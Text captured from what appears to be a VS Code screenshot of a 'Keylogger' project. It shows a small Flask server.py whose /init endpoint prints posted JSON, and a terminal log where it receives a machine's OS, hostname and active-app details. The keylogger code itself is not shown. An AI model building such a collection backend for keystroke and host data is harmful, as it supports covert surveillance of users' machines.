 EXPLORER
KEYLOGGER (WORKSPACE)
Keylogger
__pycache__
data
Keylogger.code-works...
keylogger.py M
macOS_runner.py M
server.py U
Windows_runner.py
OUTLINE
TIMELINE
1
56
1
keylogger.py M
macOS_runner.py M
server.py U
keyLog.txt M
Keylogger > server.py > init
1 import os
2 from flask import Flask, request
3
4 app = Flask('app')
5
6 @app.route('/', methods=['GET'])
7 def hello_world():
8     return 'Hello, World!'
9
10 @app.route('/init', methods=['POST'])
11 def init():
12     request_data = request.get_json()
13     print(request_data)
14
15     return 'Hello, World!'
16
17 app.run(port=5000)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python De...
Python
bugpy/launcher 55609 -- /Users/pzcuong/Desktop/Keylogger/server.py
 * Serving Flask app 'app'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server ins
tead.
 * Running on http://127.0.0.1:5000
Press CTRL+C to quit
127.0.0.1 - - [26/Jan/2023 22:07:01] "POST /init HTTP/1.1" 400 -
{'osName': 'Darwin', 'osInfo': ['macOS-13.2-x86_64-i386-64bit', ['Darwin', 'Pham-Quoc-Cuong.local', '22.3.0', 'Da
rwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X86_64', 'x86_64', 'i386']
, 'Darwin', '22.3.0', 'Darwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X
86_64', 'x86_64', 'i386', ['64bit', ''], 'Pham-Quoc-Cuong.local', 'macOS-13.2-x86_64-i386-64bit', ['v3.11.1:a7a45
0f84a', 'Dec  6 2022 15:24:06'], 'Clang 13.0.0 (clang-1300.0.29.30)', 'v3.11.1', 'CPython', 'a7a450f84a', '3.11.1
', ['3', '11', '1']], 'appName': 'Code '}
127.0.0.1 - - [26/Jan/2023 22:08:09] "POST /init HTTP/1.1" 200 -
(base) pzcuong@Pham-Quoc-Cuong Keylogger %
master* 0 0 Ln 14, Col 5 Spaces: 4 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier